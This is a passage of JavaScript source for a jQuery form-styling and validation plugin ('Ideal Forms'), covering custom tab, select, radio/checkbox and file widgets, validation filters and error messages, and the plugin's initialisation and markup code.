        '<select id="'+ name +'" name="'+ name +'">'+
          items.join('') +
        '</select>'
    }

    // Radiocheck
    if ( /(radio|checkbox)/.test( type ) ) {
      items = []
      for ( i = 0, len = list.length; i < len; i++ ) {
        item = splitValue( list[ i ] ).item
        value = splitValue( list[ i ] ).value
        items.push(
          '<label>'+
            '<input type="'+ type +'" name="'+ name +'" value="'+ value +'" />'+
            item +
          '</label>'
        )
      }
      markup = items.join('')
    }

    return markup
  },
  escapeRegex: function( str ) {
    return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&")
  }
}

/**
 * Custom tabs for Ideal Forms
 */
$.fn.idealTabs = function (container) {

  var

  // Elements
  $contents = this,
  $container = container,
  $wrapper = $('<ul class="ideal-tabs-wrap"/>'),
  $tabs = (function () {
    var tabs = []
    $contents.each(function () {
      var name = $(this).attr('name')
      var html =
        '<li class="ideal-tabs-tab">'+
          '<span>' + name + '</span>'+
          '<i class="ideal-tabs-tab-counter ideal-tabs-tab-counter-zero">0</i>'+
        '</li>'
      tabs.push(html)
    })
    return $(tabs.join(''))
  }()),

  Actions = {
    getCurIdx: function () {
      return $tabs
        .filter('.ideal-tabs-tab-active')
        .index()
    },
    getTabIdxByName: function (name) {
      var re = new RegExp(Utils.escapeRegex(name), 'i')
      var $tab = $tabs.filter(function () {
        return re.test($(this).text())
      })
      return $tab.index()
    }
  },

  /**
   * Public methods
   */
  Methods = {
    /**
     * Switch tab
     */
    switchTab: function (nameOrIdx) {

      var idx = Utils.isString(nameOrIdx)
        ? Actions.getTabIdxByName(nameOrIdx)
        : nameOrIdx

      $tabs.removeClass('ideal-tabs-tab-active')
      $tabs.eq(idx).addClass('ideal-tabs-tab-active')
      $contents.hide().eq(idx).show()
    },

    nextTab: function () {
      var idx = Actions.getCurIdx() + 1
      idx > $tabs.length - 1
        ? Methods.firstTab()
        : Methods.switchTab(idx)
    },

    prevTab: function () {
      Methods.switchTab(Actions.getCurIdx() - 1)
    },

    firstTab: function () {
      Methods.switchTab(0)
    },

    lastTab: function () {
      Methods.switchTab($tabs.length - 1)
    },

    updateCounter: function (nameOrIdx, text) {
      var idx = !isNaN(nameOrIdx) ? nameOrIdx : Actions.getTabIdxByName(name),
          $counter = $tabs.eq(idx).find('.ideal-tabs-tab-counter')
      $counter.removeClass('ideal-tabs-tab-counter-zero')
      if (!text) {
        $counter.addClass('ideal-tabs-tab-counter-zero')
      }
      $counter.html(text)
    }
  }

  // Attach methods
  for (var m in Methods)
    $contents[m] = Methods[m]

  // Init
  $tabs.first()
    .addClass('ideal-tabs-tab-active')
    .end()
    .click(function () {
      var name = $(this).text()
      $contents.switchTab(name)
    })

  // Insert in DOM & Events
  $wrapper.append($tabs).appendTo($container)

  $contents.addClass('ideal-tabs-content')
  $contents.each(function () {
    var $this = $(this), name = $(this).attr('name')
    $this.data('ideal-tabs-content-name', name)
      .removeAttr('name')
  })
  $contents.hide().first().show() // Start fresh

  return $contents

}

/**
 * A custom <select> menu jQuery plugin
 * @example `$('select').idealSelect()`
 */
$.fn.idealSelect = function () {

  return this.each(function () {

    var

    $select = $(this),
    $options = $select.find('option')

    /**
     * Generate markup and return elements of custom select
     * @memberOf $.fn.toCustomSelect
     * @returns {object} All elements of the new select replacement
     */
    var idealSelect = (function () {
      var
      $wrap = $('<ul class="ideal-select '+ $select.attr('name') +'"/>'),
      $menu = $(
        '<li><span class="ideal-select-title">' +
          $options.filter(':selected').text() +
        '</span></li>'
      ),
      items = (function () {
        var items = []
        $options.each(function () {
          var $this = $(this)
          items.push('<li class="ideal-select-item">' + $this.text() + '</li>')
        })
        return items
      }())

      $menu.append('<ul class="ideal-select-sub">' + items.join('') + '</ul>')
      $wrap.append($menu)

      return {
        select: $wrap,
        title: $menu.find('.ideal-select-title'),
        sub: $menu.find('.ideal-select-sub'),
        items: $menu.find('.ideal-select-item')
      }
    }())

    /**
     * @namespace Methods of custom select
     * @memberOf $.fn.toCustomSelect
     */
    var Actions = {

      getSelectedIdx: function () {
        return idealSelect.items
          .filter('.ideal-select-item-selected').index()
      },

      /**
       * @private
       */
      init: (function () {
        $select.css({
          position: 'absolute',
          left: '-9999px'
        })
        idealSelect.sub.hide()
        idealSelect.select.insertAfter($select)
        idealSelect.select.css(
          'min-width',
          Utils.getMaxWidth(idealSelect.items)
        )
        idealSelect.items
          .eq($options.filter(':selected').index())
          .addClass('ideal-select-item-selected')
      }()),

      noWindowScroll: function (e) {
        if (e.which === 40 || e.which === 38 || e.which === 13) {
          e.preventDefault()
        }
      },

      // Fix loosing focus when scrolling
      // and selecting item with keyboard
      focusHack: function () {
        setTimeout(function () {
          $select.trigger('focus')
        }, 1)
      },

      focus: function () {
        idealSelect.select.addClass('ideal-select-focus')
        $(document).on('keydown.noscroll', Actions.noWindowScroll)
      },

      blur: function () {
        idealSelect.select
          .removeClass('ideal-select-open ideal-select-focus')
        $(document).off('.noscroll')
      },

      scrollIntoView: function (dir) {
        var
        $selected = idealSelect.items.filter('.ideal-select-item-selected'),
        itemHeight = idealSelect.items.outerHeight(),
        menuHeight = idealSelect.sub.outerHeight(),

        isInView = (function () {
          // relative position to the submenu
          var elPos = $selected.position().top + itemHeight
          return dir === 'down'
            ? elPos <= menuHeight
            : elPos > 0
        }())

        if (!isInView) {
          itemHeight = (dir === 'down')
            ? itemHeight // go down
            : -itemHeight // go up

          idealSelect.sub
            .scrollTop(idealSelect.sub.scrollTop() + itemHeight)
        }
      },

      scrollToItem: function () {
        var idx = Actions.getSelectedIdx(),
            height = idealSelect.items.outerHeight(),
            nItems = idealSelect.items.length,
            allHeight = height * nItems,
            curHeight = height * (nItems - idx)

        idealSelect.sub.scrollTop(allHeight - curHeight)
      },

      showMenu: function () {
        idealSelect.sub.fadeIn('fast')
        idealSelect.select.addClass('ideal-select-open')
        Actions.select(Actions.getSelectedIdx())
        Actions.scrollToItem()
      },

      hideMenu: function () {
        idealSelect.sub.hide()
        idealSelect.select.removeClass('ideal-select-open')
      },

      select: function (idx) {
        idealSelect.items
          .removeClass('ideal-select-item-selected')
        idealSelect.items
          .eq(idx).addClass('ideal-select-item-selected')
      },

      change: function (idx) {
        var text = idealSelect.items.eq(idx).text()
        Actions.select(idx)
        idealSelect.title.text(text)
        $options.eq(idx).prop('selected', true)
        $select.trigger('change')
      },

      keydown: function (key) {
        var

        idx = Actions.getSelectedIdx(),
        isMenu = idealSelect.select.is('.ideal-select-menu'),
        isOpen = idealSelect.select.is('.ideal-select-open')

        /**
         * @namespace Key pressed
         */
        var keys = {

          9: function () { // TAB
            if (isMenu) {
              Actions.blur()
              Actions.hideMenu()
            }
          },

          13: function () { // ENTER
            if (isMenu)
              isOpen
                ? Actions.hideMenu()
                : Actions.showMenu()
            Actions.change(idx)
          },

          27: function () { // ESC
            if (isMenu) Actions.hideMenu()
          },

          40: function () { // DOWN
            if (idx < $options.length - 1) {
              isOpen
                ? Actions.select(idx + 1)
                : Actions.change(idx + 1)
            }
            Actions.scrollIntoView('down')
          },

          38: function () { // UP
            if (idx > 0) {
              isOpen
                ? Actions.select(idx - 1)
                : Actions.change(idx - 1)
            }
            Actions.scrollIntoView('up')
          },

          'default': function () { // Letter
            var

            letter = String.fromCharCode(key),

            $matches = idealSelect.items
              .filter(function () {
                return /^\w+$/i.test( letter ) && // not allow modifier keys ( ctrl, cmd, meta, super... )
                  new RegExp('^' + letter, 'i').test( $(this).text() ) // find first match
              }),
            nMatches = $matches.length,

            counter = idealSelect.select.data('counter') + 1 || 0,
            curKey = idealSelect.select.data('key') || key,

            newIdx = $matches.eq(counter).index()

            if (!nMatches) // No matches
              return false

            // If more matches with same letter
            if (curKey === key) {
              if (counter < nMatches) {
                idealSelect.select.data('counter', counter)
              }
              else {
                idealSelect.select.data('counter', 0)
                newIdx = $matches.eq(0).index()
              }
            }
            // If new letter
            else {
              idealSelect.select.data('counter', 0)
              newIdx = $matches.eq(0).index()
            }

            if (isOpen)
              Actions.select(newIdx)
            else
              Actions.change(newIdx)

            idealSelect.select.data('key', key)

            Actions.scrollToItem()
            Actions.focusHack()
          }
        }

        keys[key]
          ? keys[key]()
          : keys['default']()
      }
    }

    /**
     * @namespace Holds all events of custom select for "menu mode" and "list mode"
     * @memberOf $.fn.toCustomSelect
     */
    var events = {
      focus: Actions.focus,
      'blur.menu': function () {
        Actions.blur()
        Actions.hideMenu()
      },
      'blur.list': function () {
        Actions.blur()
      },
      keydown: function (e) {
        Actions.keydown(e.which)
      },
      'clickItem.menu': function () {
        Actions.change($(this).index())
        Actions.hideMenu()
      },
      'clickItem.list': function () {
        Actions.change($(this).index())
      },
      'clickTitle.menu': function () {
        Actions.focus()
        Actions.showMenu()
        $select.trigger('focus')
      },
      'hideOutside.menu': function () {
        $select.off('blur.menu')
        $(document).on('mousedown.ideal', function (evt) {
          if (!$(evt.target).closest(idealSelect.select).length) {
            $(document).off('mousedown.ideal')
            $select.on('blur.menu', events['blur.menu'])
          } else {
            Actions.focusHack()
          }
        })
      },
      'mousedown.list': function () {
        Actions.focusHack()
      }
    }

    // Reset events
    var disableEvents = function () {
      idealSelect.select.removeClass('ideal-select-menu ideal-select-list')
      $select.off('.menu .list')
      idealSelect.items.off('.menu .list')
      idealSelect.select.off('.menu .list')
      idealSelect.title.off('.menu .list')
    }

    // Menu mode
    idealSelect.select.on('menu', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-menu')
      Actions.hideMenu()
      $select.on({
        'blur.menu': events['blur.menu'],
        'focus.menu': events.focus,
        'keydown.menu': events.keydown
      })
      idealSelect.select.on('mousedown.menu', events['hideOutside.menu'])
      idealSelect.items.on('click.menu', events['clickItem.menu'])
      idealSelect.title.on('click.menu', events['clickTitle.menu'])
    })

    // List mode
    idealSelect.select.on('list', function () {
      disableEvents()
      idealSelect.select.addClass('ideal-select-list')
      Actions.showMenu()
      $select.on({
        'blur.list': events['blur.list'],
        'focus.list': events.focus,
        'keydown.list': events.keydown
      })
      idealSelect.select.on('mousedown.list', events['mousedown.list'])
      idealSelect.items.on('mousedown.list', events['clickItem.list'])
    })

    $select.keydown(function (e) {
      // Prevent default keydown event
      // to avoid bugs with Ideal Select events
      if (e.which !== 9) e.preventDefault()
    })

    // Reset
    idealSelect.select.on('reset', function(){
      Actions.change(0)
    })

    idealSelect.select.trigger('menu') // Default to "menu mode"
  })
}

/*
 * idealRadioCheck: jQuery plguin for checkbox and radio replacement
 * Usage: $('input[type=checkbox], input[type=radio]').idealRadioCheck()
 */
$.fn.idealRadioCheck = function() {

  return this.each(function() {

    var $this = $(this)
    var $span = $('<span/>')

    $span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) )
    $this.is(':checked') && $span.addClass('checked') // init
    $span.insertAfter( $this )

    $this.parent('label').addClass('ideal-radiocheck-label')
      .attr('onclick', '') // Fix clicking label in iOS
    $this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left

    // Events
    $this.on({
      change: function() {
        var $this = $(this)
        if ( $this.is('input[type="radio"]') ) {
          $this.parent().siblings('label').find('.ideal-radio').removeClass('checked')
        }
        $span.toggleClass( 'checked', $this.is(':checked') )
      },
      focus: function() { $span.addClass('focus') },
      blur: function() { $span.removeClass('focus') },
      click: function() { $(this).trigger('focus') }
    })
  })
}

;(function( $ ) {

  // Browser supports HTML5 multiple file?
  var multipleSupport = typeof $('<input/>')[0].multiple !== 'undefined',
      isIE = /msie/i.test( navigator.userAgent )

  $.fn.idealFile = function() {

    return this.each(function() {

      var $file = $(this).addClass('ideal-file'), // the original file input
          $wrap = $('<div class="ideal-file-wrap">'),
          $input = $('<input type="text" class="ideal-file-filename" />'),
          // Button that will be used in non-IE browsers
          $button = $('<button type="button" class="ideal-file-upload">Open</button>'),
          // Hack for IE
          $label = $('<label class="ideal-file-upload" for="'+ $file[0].id +'">Open</label>')

      // Hide by shifting to the left so we
      // can still trigger events
      $file.css({
        position: 'absolute',
        left: '-9999px'
      })

      $wrap.append( $input, ( isIE ? $label : $button ) ).insertAfter( $file )

      // Prevent focus
      $file.attr('tabIndex', -1)
      $button.attr('tabIndex', -1)

      $button.click(function () {
        $file.focus().click() // Open dialog
      })

      $file.change(function() {

        var files = [], fileArr, filename

        // If multiple is supported then extract
        // all filenames from the file array
        if ( multipleSupport ) {
          fileArr = $file[0].files
          for ( var i = 0, len = fileArr.length; i < len; i++ ) {
            files.push( fileArr[i].name )
          }
          filename = files.join(', ')

        // If not supported then just take the value
        // and remove the path to just show the filename
        } else {
          filename = $file.val().split('\\').pop()
        }

        $input.val( filename ) // Set the value
          .attr( 'title', filename ) // Show filename in title tootlip

      })

      $input.on({
        focus: function () { $file.trigger('change') },
        blur: function () { $file.trigger('blur') },
        keydown: function( e ) {
          if ( e.which === 13 ) { // Enter
            if ( !isIE ) { $file.trigger('click') }
          } else if ( e.which === 8 || e.which === 46 ) { // Backspace & Del
            // On some browsers the value is read-only
            // with this trick we remove the old input and add
            // a clean clone with all the original events attached
            $file.replaceWith( $file = $file.val('').clone( true ) )
            $file.trigger('change')
            $input.val('')
          } else if ( e.which === 9 ){ // TAB
            return
          } else { // All other keys
            return false
          }
        }
      })

    })

  }

}( jQuery ))


/**
 * @namespace Errors
 * @locale en
 */
$.idealforms.errors = {

  required: 'This field is required.',
  number: 'Must be a number.',
  digits: 'Must be only digits.',
  name: 'Must be at least 3 characters long, and must only contain letters.',
  username: 'Must be at between 4 and 32 characters long and start with a letter. You may use letters, numbers, underscores, and one dot (.)',
  pass: 'Must be at least 6 characters long, and contain at least one number, one uppercase and one lowercase letter.',
  strongpass: 'Must be at least 8 characters long and contain at least one uppercase and one lowercase letter and one number or special character.',
  email: 'Must be a valid e-mail address. <em>(e.g. user@gmail.com)</em>',
  phone: 'Must be a valid US phone number. <em>(e.g. 555-123-4567)</em>',
  zip: 'Must be a valid US zip code. <em>(e.g. 33245 or 33245-0003)</em>',
  url: 'Must be a valid URL. <em>(e.g. www.google.com)</em>',
  minChar: 'Must be at least <strong>{0}</strong> characters long.',
  minOption: 'Check at least <strong>{0}</strong> options.',
  maxChar: 'No more than <strong>{0}</strong> characters long.',
  maxOption: 'No more than <strong>{0}</strong> options allowed.',
  range: 'Must be a number between {0} and {1}.',
  date: 'Must be a valid date. <em>(e.g. {0})</em>',
  dob: 'Must be a valid date of birth.',
  exclude: '"{0}" is not available.',
  excludeOption: '{0}',
  equalto: 'Must be the same value as <strong>"{0}"</strong>',
  extension: 'File(s) must have a valid extension. <em>(e.g. "{0}")</em>',
  ajaxSuccess: '<strong>{0}</strong> is not available.',
  ajaxError: 'Server error...'

}

/**
 * Get all default filters
 * @returns object
 */
var getFilters = function() {

  var filters = {

    required: {
      regex: /.+/,
      error: $.idealforms.errors.required
    },

    number: {
      regex: function( i, v ) { return !isNaN(v) },
      error: $.idealforms.errors.number
    },

    digits: {
      regex: /^\d+$/,
      error: $.idealforms.errors.digits
    },

    name: {
      regex: /^[A-Za-z]{3,}$/,
      error: $.idealforms.errors.name
    },

    username: {
      regex: /^[a-z](?=[\w.]{3,31}$)\w*\.?\w*$/i,
      error: $.idealforms.errors.username
    },

    pass: {
      regex: /(?=.*\d)(?=.*[a-z])(?=.*[A-Z]).{6,}/,
      error: $.idealforms.errors.pass
    },

    strongpass: {
      regex: /(?=^.{8,}$)((?=.*\d)|(?=.*\W+))(?![.\n])(?=.*[A-Z])(?=.*[a-z]).*$/,
      error: $.idealforms.errors.strongpass
    },

    email: {
      regex: /[^@]+@[^@]/,
      error: $.idealforms.errors.email
    },

    phone: {
      regex: /^[2-9]\d{2}-\d{3}-\d{4}$/,
      error: $.idealforms.errors.phone
    },

    zip: {
      regex: /^\d{5}$|^\d{5}-\d{4}$/,
      error: $.idealforms.errors.zip
    },

    url: {
      regex: /^(?:(ftp|http|https):\/\/)?(?:[\w\-]+\.)+[a-z]{2,6}([\:\/?#].*)?$/i,
      error: $.idealforms.errors.url
    },

    min: {
      regex: function( input, value ) {
        var $input = input.input,
            min = input.userOptions.data.min,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.minOption.replace( '{0}', min )
          return $input.filter(':checked').length >= min
        }
        this.error = $.idealforms.errors.minChar.replace( '{0}', min )
        return value.length >= min
      }
    },

    max: {
      regex: function( input, value ) {
        var $input = input.input,
            max = input.userOptions.data.max,
            isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')
        if ( isRadioCheck ) {
          this.error = $.idealforms.errors.maxOption.replace( '{0}', max )
          return $input.filter(':checked').length <= max
        }
        this.error = $.idealforms.errors.maxChar.replace( '{0}', max )
        return value.length <= max
      }
    },

    range: {
      regex: function( input, value ) {
        var range = input.userOptions.data.range,
            val = +value
        this.error = $.idealforms.errors.range
          .replace( '{0}', range[0] )
          .replace( '{1}', range[1] )
        return val >= range[0] && val <= range[1]
      }
    },

    date: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.date
            ? input.userOptions.data.date
            : 'mm/dd/yyyy', // default format

        delimiter = /[^mdy]/.exec( userFormat )[0],
        theFormat = userFormat.split(delimiter),
        theDate = value.split(delimiter),

        isDate = function( date, format ) {
          var m, d, y
          for ( var i = 0, len = format.length; i < len; i++ ) {
            if ( /m/.test( format[i]) ) m = date[i]
            if ( /d/.test( format[i]) ) d = date[i]
            if ( /y/.test( format[i]) ) y = date[i]
          }
          return (
            m > 0 && m < 13 &&
            y && y.length === 4 &&
            d > 0 && d <= ( new Date( y, m, 0 ) ).getDate()
          )
        }

        this.error = $.idealforms.errors.date.replace( '{0}', userFormat )

        return isDate( theDate, theFormat )
      }
    },

    dob: {
      regex: function( input, value ) {
        var

        userFormat =
          input.userOptions.data && input.userOptions.data.dob
            ? input.userOptions.data.dob
            : 'mm/dd/yyyy', // default format

        // Simulate a date input
        dateInput = {
          input: input.input,
          userOptions: {
            data: { date: userFormat }
          }
        },

        // Use internal date filter to validate the date
        isDate = filters.date.regex( dateInput, value ),

        // DOB
        theYear = /\d{4}/.exec( value ),
        maxYear = new Date().getFullYear(), // Current year
        minYear = maxYear - 100

        this.error = $.idealforms.errors.dob

        return isDate && theYear >= minYear && theYear <= maxYear
      }
    },

    exclude: {
      regex: function( input, value ) {
        var $input = input.input,
            exclude = input.userOptions.data.exclude,
            isOption = $input.is('[type="checkbox"], [type="radio"], select')
        this.error = isOption
          ? $.idealforms.errors.excludeOption.replace( '{0}', value )
          : this.error = $.idealforms.errors.exclude.replace( '{0}', value )
        return $.inArray( value, exclude ) === -1
      }
    },

    equalto: {
      regex: function( input, value ) {
        var $equals = $( input.userOptions.data.equalto ),
            $input = input.input,
            name = $equals.attr('name') || $equals.attr('id'),
            isValid = $equals.parents('.ideal-field')
              .filter(function(){ return $(this).data('ideal-isvalid') === true })
              .length
        if ( !isValid ) { return false }
        this.error = $.idealforms.errors.equalto.replace( '{0}', name )
        return $input.val() === $equals.val()
      }
    },

    extension: {
      regex: function( input, value ) {
        var files = input.input[0].files || [{ name: value }],
            extensions = input.userOptions.data.extension,
            re = new RegExp( '\\.'+ extensions.join('|') +'$', 'i' ),
            valid = false
        for ( var i = 0, len = files.length; i < len; i++ ) {
          valid = re.test( files[i].name );
        }
        this.error = $.idealforms.errors.extension.replace( '{0}', extensions.join('", "') )
        return valid
      }
    },

    ajax: {
      regex: function( input, value, showOrHideError ) {

        var self = this
        var $input = input.input
        var userOptions = input.userOptions
        var name = $input.attr('name')
        var $field = $input.parents('.ideal-field')
        var valid = false

        var customErrors = userOptions.errors && userOptions.errors.ajax
        self.error = {}
        self.error.success = customErrors && customErrors.success
          ? customErrors.success
          : $.idealforms.errors.ajaxSuccess.replace( '{0}', value )
        self.error.fail = customErrors && customErrors.error
          ? customErrors.error
          : $.idealforms.errors.ajaxError

        // Send input name as $_POST[name]
        var data = {}
        data[ name ] = $.trim( value )

        // Ajax options defined by the user
        var userAjaxOps = input.userOptions.data.ajax

        var ajaxOps = {
          type: 'post',
          dataType: 'json',
          data: data,
          success: function( resp, text, xhr ) {
          console.log(resp)
            showOrHideError( self.error.success, true )
            $input.data({
              'ideal-ajax-resp': resp,
              'ideal-ajax-error': self.error.success
            })
            $input.trigger('change') // to update counter
            $field.removeClass('ajax')
            // Run custom success callback
            if( userAjaxOps._success ) {
              userAjaxOps._success( resp, text, xhr )
            }
          },
          error: function( xhr, text, error ) {
            if ( text !== 'abort' ) {
              showOrHideError( self.error.fail, false )
              $input.data( 'ideal-ajax-error', self.error.fail )
              $field.removeClass('ajax')
              // Run custom error callback
              if ( userAjaxOps._error ) {
                userAjaxOps._error( xhr, text, error )
              }
            }
          }
        }
        $.extend( ajaxOps, userAjaxOps )

        // Init
        $input.removeData('ideal-ajax-error')
        $input.removeData('ideal-ajax-resp')
        $field.addClass('ajax')

        // Run request and save it to be able to abort it
        // so requests don't bubble
        $.idealforms.ajaxRequests[ name ] = $.ajax( ajaxOps )
      }
    }

  }

  return filters

}

$.idealforms.flags = {
  noerror: function (i) {
    i.parent().siblings('.ideal-error').hide()
  },
  noicons: function (i) {
    i.siblings('.ideal-icon-valid, .ideal-icon-invalid').hide()
  },
  novalidicon: function (i) {
    i.siblings('.ideal-icon-valid').hide()
  },
  noinvalidicon: function (i) {
    i.siblings('.ideal-icon-invalid').hide()
  },
  noclass: function (i) {
    i.parents('.ideal-field').removeClass('valid invalid')
  },
  novalidclass: function (i) {
    i.parents('.ideal-field').removeClass('valid')
  },
  noinvalidclass: function (i) {
    i.parents('.ideal-field').removeClass('invalid')
  }
}

/*
 * Ideal Forms plugin
 */
var _defaults = {
  inputs: {},
  customFilters: {},
  customFlags: {},
  globalFlags: '',
  onSuccess: function(e) { alert('Thank you...') },
  onFail: function() { alert('Invalid!') },
  onInit: function(instance){},
  responsiveAt: 'auto',
  disableCustom: ''
}

// Constructor
var IdealForms = function( element, options ) {

  var self = this

  self.$form = $( element )
  self.opts = $.extend( {}, _defaults, options )

  self.$tabs = self.$form.find('section')

  // Set localized filters
  $.extend( $.idealforms.filters, getFilters() )

  self._init()

}

// Plugin
$.fn.idealforms = function( options ) {
  return this.each(function() {
    if ( !$.data( this, 'idealforms' ) ) {
      $.data( this, 'idealforms', new IdealForms( this, options ) )
    }
  })
}

// Get LESS variables
var LessVars = {
  fieldWidth: Utils.getLessVar( 'ideal-field-width', 'width' )
}

/*
 * Private Methods
 */
$.extend( IdealForms.prototype, {

  _init: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()

    self.$form.css( 'visibility', 'visible' )
      .addClass('ideal-form')
      .attr( 'novalidate', 'novalidate' ) // disable HTML5 validation

    // Do markup
    formElements.inputs
      .add( formElements.headings )
      .add( formElements.separators )
      .each(function(){ self._doMarkup( $(this) ) })

    // Generate tabs
    if ( self.$tabs.length ) {
      var $tabContainer = $('<div class="ideal-wrap ideal-tabs ideal-full-width"/>')
      self.$form.prepend( $tabContainer )
      self.$tabs.idealTabs( $tabContainer )
    }

    // Always show datepicker below the input
    if ( jQuery.ui ) {
      $.datepicker._checkOffset = function( a,b,c ) { return b }
    }

    // Add inputs specified by data-ideal
    // to the list of user inputs
    self.$form.find('[data-ideal]').each(function() {
      var userInput = o.inputs[ this.name ]
      o.inputs[ this.name ] = userInput || { filters: $(this).data('ideal') }
    })

   // Responsive
    if ( o.responsiveAt ) {
      $(window).resize(function(){ self._responsive() })
      self._responsive()
    }

    // Form events
    self.$form.on({
      keydown: function( e ) {
        // Prevent submit when pressing enter
        // but exclude textareas
        if ( e.which === 13 && e.target.nodeName !== 'TEXTAREA' ) {
          e.preventDefault()
        }
      },
      submit: function( e ) {
        if ( !self.isValid() ) {
          e.preventDefault()
          o.onFail()
          self.focusFirstInvalid()
        } else {
          o.onSuccess( e )
        }
      }
    })

    self._adjust()
    self._attachEvents()
    self.fresh() // Start fresh
    
    /* Apply a callback function */
    self.opts.onInit.apply(this,[this]);

  },

  _getFormElements: function() {
    return {
      inputs: this.$form.find('input, select, textarea, :button'),
      labels: this.$form.find('div > label:first-child'),
      text: this.$form.find('input:not([type="checkbox"], [type="radio"], [type="submit"]), textarea'),
      select: this.$form.find('select'),
      radiocheck: this.$form.find('input[type="radio"], input[type="checkbox"]'),
      buttons: this.$form.find(':button'),
      file: this.$form.find('input[type="file"]'),
      headings: this.$form.find('h1, h2, h3, h4, h5, h6'),
      separators: this.$form.find('hr'),
      hidden: this.$form.find('input:hidden')
    }
  },

  _getUserInputs: function() {
    return this.$form.find('[name="'+ Utils.getKeys( this.opts.inputs ).join('"], [name="') +'"]')
  },

  _getTab: function( nameOrIdx ) {
    var self = this
    var isNumber = !isNaN( nameOrIdx )
    if ( isNumber ) {
      return self.$tabs.eq( nameOrIdx )
    }
    return self.$tabs.filter(function() {
      var re = new RegExp( nameOrIdx, 'i' )
      return re.test( $(this).data('ideal-tabs-content-name') )
    })
  },

  _getCurrentTabIdx: function() {
    return this.$tabs.index( this.$form.find('.ideal-tabs-content:visible') )
  },

  _updateTabsCounter: function() {
    var self = this
    self.$tabs.each(function( i ) {
      var invalid = self.getInvalidInTab( i ).length
      self.$tabs.updateCounter( i, invalid )
    })
  },

  _adjust: function() {

    var self = this
    var o = self.opts
    var formElements = self._getFormElements()
    var curTab = self._getCurrentTabIdx()

    // Autocomplete causes some problems...
    formElements.inputs.attr('autocomplete', 'off')

    // Show tabs to calculate dimensions
    if ( self.$tabs.length ) { self.$tabs.show() }

    // Adjust labels
    var labels = formElements.labels
    labels.removeAttr('style').width( Utils.getMaxWidth( labels ) )

    // Adjust headings and separators
    if ( self.$tabs.length ) {
      this.$tabs.each(function(){
        $( this ).find('.ideal-heading:first').addClass('first-child')
      })
    } else {
      self.$form.find('.ideal-heading:first').addClass('first-child')
    }

    self._setDatepicker()

    // Done calculating hide tabs
    if ( self.$tabs.length ) {
      self.$tabs.hide()
      self.switchTab( curTab )
    }

  },

  _setDatepicker: function() {

    var o = this.opts
    var $datepicker = this.$form.find('input.datepicker')

    if ( jQuery.ui && $datepicker.length ) {

      $datepicker.each(function() {
        var userInput = o.inputs[ this.name ]
        var data = userInput && userInput.data && userInput.data.date
        var format = data ? data.replace( 'yyyy', 'yy' ) : 'mm/dd/yy'

        $(this).datepicker({
          dateFormat: format,
          beforeShow: function( input ) {
            $( input ).addClass('open')
          },
          onChangeMonthYear: function() {
            // Hack to fix IE9 not resizing
            var $this = $(this)
            var w = $this.outerWidth() // cache first!
            setTimeout(function() {
              $this.datepicker('widget').css( 'width', w )
            }, 1)
          },
          onClose: function() { $(this).removeClass('open') }
        })
      })

      // Adjust width
      $datepicker.on('focus keyup', function() {
        var t = $(this), w = t.outerWidth()
        t.datepicker('widget').css( 'width', w )
      })

      $datepicker.parent().siblings('.ideal-error').addClass('hidden')
    }
  },

  _doMarkup: function( $element ) {

    var o = this.opts
    var elementType = Utils.getIdealType( $element )

    // Validation elements
    var $field = $('<span class="ideal-field"/>')
    var $error = $('<span class="ideal-error" />')
    var $valid = $('<i class="ideal-icon ideal-icon-valid" />')
    var $invalid = $('<i class="ideal-icon ideal-icon-invalid"/>')
      .click(function(){
        $(this).parent().find('input:first, textarea, select').focus()
      })

    // Basic markup
    $element.closest('div').addClass('ideal-wrap')
      .children('label:first-child').addClass('ideal-label')

    var idealElements = {

      _defaultInput: function() {
        $element.wrapAll( $field ).after( $valid, $invalid )
          .parent().after( $error )
      },

      text: function() { idealElements._defaultInput() },

      radiocheck: function() {
        // Check if input is already wrapped so we don't
        // wrap radios and checks more than once
        var isWrapped = $element.parents('.ideal-field').length
        if ( !isWrapped ) {
          $element.parent().nextAll().andSelf().wrapAll( $field.addClass('ideal-radiocheck') )
          $element.parents('.ideal-field').append( $valid, $invalid ).after( $error )
        }
        if ( !/radiocheck/.test( o.disableCustom ) ) {
          $element.idealRadioCheck()
        }
      },

      select: function() {
        idealElements._defaultInput()
        if ( !/select/.test( o.disableCustom ) ) {
          $element.idealSelect()
        }
      },

      file: function() {
        idealElements._defaultInput()
        if ( !/file/.test( o.disableCustom ) ) {
          $element.idealFile()
        }
      },

      button: function() {
        if ( !/button/.test( o.disableCustom ) ) {
          $element.addClass('ideal-button')
        }
      },

      hidden: function() {
        $element.closest('div').addClass('ideal-hidden')
      },

      heading: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.parent().children().wrapAll('<span class="ideal-heading"/>')
      },

      separator: function() {
        $element.closest('div').addClass('ideal-full-width')
        $element.wrapAll('<div class="ideal-separator"/>')
      }

    }

    // Generate markup for current element type
    if ( idealElements[ elementType ] ) idealElements[ elementType ]()

    $error.add( $valid ).add( $invalid ).hide() // Start fresh

  },


  /** Validates an input and shows or hides error and icon
   * @memberOf Actions
   * @param {object} $input jQuery object
   * @param {string} e The JavaScript event
   */
  _validate: function( $input, e ) {

    var self = this
    var o = this.opts

    var userOptions = o.inputs[ $input.attr('name') ]
    var userFilters = userOptions.filters && userOptions.filters.split(/\s/)
    var name = $input.attr('name')
    var value = $input.val()
    
    var ajaxRequest = $.idealforms.ajaxRequests[ name ]

    var isRadioCheck = $input.is('[type="checkbox"], [type="radio"]')

    var inputData = {
      // If is radio or check validate all inputs related by name
      input: isRadioCheck ? self.$form.find('[name="' + name + '"]') : $input,
      userOptions: userOptions
    }

    // Validation elements
    var $field = $input.parents('.ideal-field')
    var $error = $field.siblings('.ideal-error')
    var $invalid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-invalid')
      : $input.siblings('.ideal-icon-invalid')
    var $valid = isRadioCheck
      ? $input.parent().siblings('.ideal-icon-valid')
      : $input.siblings('.ideal-icon-valid')

    function resetError() {
      $field.removeClass('valid invalid').removeData('ideal-isvalid')
      $error.add( $invalid ).add( $valid ).hide()
    }

